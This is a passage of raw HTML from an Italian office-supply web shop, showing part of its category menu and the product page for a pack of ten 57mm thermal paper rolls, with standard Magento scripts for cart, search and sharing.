PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li><li data-q="1203" class="item top">-</li><li data-q="1204" class="item">**-</li><li data-q="1205" class="item">***-</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769521613}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="images-breadcrumbs"><div class="container"><div class="inner-breadcrumbs"><div class="breadcrumbs" data-mage-init='{ "breadcrumbs": { "categoryUrlSuffix": ".html", "useCategoryPathInUrl": 0, "product": "Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc." }	}'></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><div class="product-view"><div class="product-essential"><div class="row"><div class="product-primary-column col-md-9 col-sm-9 col-xs-12"><div class="row"><div class="product media product-img-box clearfix col-md-5 col-sm-5 col-xs-12"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Vai alla fine della galleria di immagini </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/f7e77c4553efac4ce325543b2845bd89/9/3/93448.jpg" /></div><script type="text/x-magento-init"> { "[data-gallery-role=gallery-placeholder]": { "mage/gallery/gallery": { "mixins":["magnifier/magnify"], "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false}, "data": [{"thumb":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/53708c83f782330ff79629ede5482b8a\/9\/3\/93448.jpg","img":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/f7e77c4553efac4ce325543b2845bd89\/9\/3\/93448.jpg","full":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/105a99b765f8257647c6b9126ecfc1d3\/9\/3\/93448.jpg","caption":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","position":"1","isMain":true,"type":"image","videoUrl":null}], "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":100,"thumbheight":100,"height":560,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical"}, "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true}, "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}} } } }
</script><script type="text/x-magento-init"> { "[data-gallery-role=gallery-placeholder]": { "Magento_ProductVideo/js/fotorama-add-video-events": { "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}], "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}], "optionsVideoData": [] } } }
</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Vai all&#039;inizio della galleria di immagini </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main product-shop col-md-7 col-sm-7 col-xs-12"><div class="page-title-wrapper&#x20;product"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc.</span> </h1> <div class="brand"> <!-- <h2>Brand</h2> --><a href="https://convenienzaufficio.it/catalogsearch/advanced/result/?manufacturer%5B%5D="><span>Rotolificio Pugliese</span></a></div></div><div class="product-shop-content clearfix"><div class="shop-content-left"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="27385" data-price-box="product-id-27385"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="product-price-27385" data-price-amount="5.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,94 €</span></span> <meta itemprop="price" content="5.94" /> <meta itemprop="priceCurrency" content="EUR" /> </span></div><div class="product-info-stock-sku"> <div class="stock available" title="Disponibilit&#xE0;"> <span>Disponibile</span> </div> <div class="product attribute sku"> <strong class="type">Codice</strong> <div class="value" itemprop="sku">93448</div></div></div></div><div class="product attribute overview"> <div class="value" itemprop="description">5740P</div></div></div></div><div class="product-add-form"> <form data-product-sku="93448" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/27385/" method="post" id="product_addtocart_form"> <input type="hidden" name="product" value="27385" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="27385" /> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <div class="box-tocart"> <div class="fieldset"> <div class="actions add-to-cart"> <div class="field qty clearfix"> <label class="label" for="qty"><span>Qtà</span></label> <div class="product-qty"><div class="control custom-qty"> <div class="btn-plus"><button type="button" class="reduced items" onclick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) && qty > 1 ) result.value--;return false;"><i class="fa ion-minus"></i></button> </div> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /> <div class="btn-plus"> <button type="button" class="increase items" onclick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;"><i class="fa ion-plus"></i></button></div></div></div> </div> <button type="submit" title="Aggiungi al Carrello" class="action primary tocart button btn-cart" id="product-addtocart-button"> <span>Aggiungi al Carrello</span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init"> { "#instant-purchase": { "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/convenienzaufficio.it\/instantpurchase\/button\/placeOrder\/"}}}} } }
</script> </div> <div class="product-social-links clearfix"><div class="product-addto-links add-to-links" data-role="add-to-links"><a href="#"	class="action towishlist alotheme-tooltip"	title="Aggiungi Lista Desideri"	data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":27385,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}'	data-action="add-to-wishlist"><i class="fa fa-heart icon icons"></i><span>Aggiungi Lista Desideri</span></a><a href="#" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"27385","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}'	data-role="add-to-links"	title="Aggiungi Confronta"	class="action tocompare alotheme-tooltip"><i class="fa fa-retweet icon icons"></i><span>Aggiungi Confronta</span></a></div></div> </div></div><div class="alo-social-links socials clearfix addit"><div class="custom-html"> <h3 class="title-social">Condividi:</h3><ul class="icon-share list-inline"><li class="facebook"><a class="trasition-all social-link facebook" title="Condividi su Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('//www.facebook.com/sharer/sharer.php?u='+'https://convenienzaufficio.it/catalog/product/view/id/27385/&picture=');return false;"><em class="fa fa-facebook"><span class="hidden">facebook</span></em></a></li><li class="twitter"><a class="trasition-all social-link twitter" href="#" title="Condividi su Twitter" rel="nofollow" target="_blank" onclick="window.open('//twitter.com/share?text=Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc.&amp;url=https://convenienzaufficio.it/catalog/product/view/id/27385/');return false;"><em class="fa fa-twitter"><span class="hidden">twitter</span></em></a></li><li class="pinterest"><a class="trasition-all social-link pinterest" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https://convenienzaufficio.it/catalog/product/view/id/27385/&amp;media=http%3A%2F%2Fdemo.cactusthemes.com%2Fnewstube%2Fwp-content%2Fuploads%2F2015%2F06%2F014-Surf-woman.jpg&amp;description=Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc.');return false;"><em class="fa fa-pinterest"><span class="hidden">pinterest</span></em></a></li><li class="linkedin"><a class="trasition-all social-link linkedin" href="#" title="Condividi su LinkedIn" rel="nofollow" target="_blank" onclick="window.open('//www.linkedin.com/shareArticle?mini=true&amp;url=https://convenienzaufficio.it/catalog/product/view/id/27385/&amp;title=Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc.');return false;"><em class="fa fa-linkedin"><span class="hidden">linkedin</span></em></a></li></ul></div></div><script> require([ 'jquery', 'mage/mage', 'Magento_Catalog/product/view/validation', 'Magento_Catalog/js/catalog-add-to-cart' ], function ($) { 'use strict'; $('#product_addtocart_form').mage('validation', { radioCheckboxClosest: '.nested', submitHandler: function (form) { var widget = $(form).catalogAddToCart({ bindSubmit: false }); widget.catalogAddToCart('submitForm', $(form)); return false; } }); });
</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":"simple"} } }
